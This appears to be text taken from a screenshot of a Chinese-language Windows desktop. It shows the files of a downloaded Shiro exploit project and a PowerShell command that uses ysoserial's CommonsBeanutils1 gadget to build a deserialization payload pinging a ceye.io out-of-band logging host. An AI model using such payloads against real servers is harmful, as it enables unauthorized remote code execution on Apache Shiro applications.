 Windows-SSD (C:) > 用户 > xxy > 下载 > Shiro_exploit-master >
名称 修改日期 类型 大小
images 2020/1/29 20:02 文件夹
payload.class 2022/6/2 22:13 CLASS 文件 3 KB
payload.py 2022/6/2 21:25 Python File 1 KB
README.md 2020/1/29 20:02 Markdown File 3 KB
shiro_exploit.py 2020/1/29 20:02 Python File 8 KB
ysoserial.jar 2020/1/29 20:02 Executable Jar File 54,798 KB
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\xxy\Downloads\Shiro_exploit-master> java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsBeanutils1 "ping u73wg
d.ceye.io" > payload.class
PS C:\Users\xxy\Downloads\Shiro_exploit-master>